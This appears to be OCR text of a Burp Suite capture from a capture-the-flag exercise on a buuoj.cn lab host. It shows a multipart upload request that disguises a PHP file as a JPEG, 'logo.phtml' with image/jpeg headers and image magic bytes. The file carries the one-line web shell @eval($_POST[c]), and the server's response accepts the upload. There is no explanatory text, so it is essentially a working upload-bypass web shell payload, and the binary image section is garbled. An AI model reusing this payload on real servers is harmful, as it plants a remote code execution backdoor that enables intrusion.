 Request
Pretty Raw Hex
\n
1 POST /upload_file.php HTTP/1.1
2 Host: ea10f465-71e7-43c6-a16b-ca214555a6f7.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------192127708167417740825968​47452
8 Content-Length: 869
9 Origin: http://ea10f465-71e7-43c6-a16b-ca214555a6f7.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://ea10f465-71e7-43c6-a16b-ca214555a6f7.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------19212770816741774082596847452
15 Content-Disposition: form-data; name="file"; filename="logo.phtml"
16 Content-Type: image/jpeg
17
18 ÿØÿáExifII*ÿìDucky<ÿîAdobedÀÿÛ
19
20
21
22 ÿÀvvÿÄMÿÚ? # DÿÙ<script language="php">@eval($_POST[c]);</script>
23 -----------------------------19212770816741774082596847452
24 Content-Disposition: form-data; name="submit"
25
26 æ äº¤
27 -----------------------------19212770816741774082596847452--
28
Response
Pretty Raw Hex Render
36 <source src="videos/bg.mp4" type="video/mp4
37 </video>
38 <div class="Vidage__backdrop">
</div>
39 </div>
40
41 <script src="dist/scripts/Vidage.min.js">
</script>
42 <script>
43 new Vidage('#VidageVideo');
44 </script>
45 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 上传文件名: logo.phtml<br>
</strong>
49 </div>
50
51